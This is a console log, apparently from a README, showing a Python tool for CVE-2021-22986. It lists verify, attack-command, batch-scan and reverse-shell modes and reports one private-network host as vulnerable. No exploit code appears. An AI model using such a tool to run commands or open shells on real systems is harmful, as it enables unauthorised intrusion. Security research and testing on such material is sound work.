 C:\Users\Al1ex\Desktop>python3 CVE_2021_22986.py -s true -f check.txt
CVE-2021-22986
Author:Al1ex@Heptagram
Github:https://github.com/Al1ex
验证模式：python CVE_2021_22986.py -v true -u target_url
攻击模式：python CVE_2021_22986.py -a true -u target_url -c command
批量检测：python CVE_2021_22986.py -s true -f file
反弹模式：python CVE_2021_22986.py -r true -u target_url -c command
[+] 目标 https://192.168.174.164 存在漏洞
url 访问异常 https://192.168.174.163
url 访问异常 https://192.168.174.162
C:\Users\Al1ex\Desktop>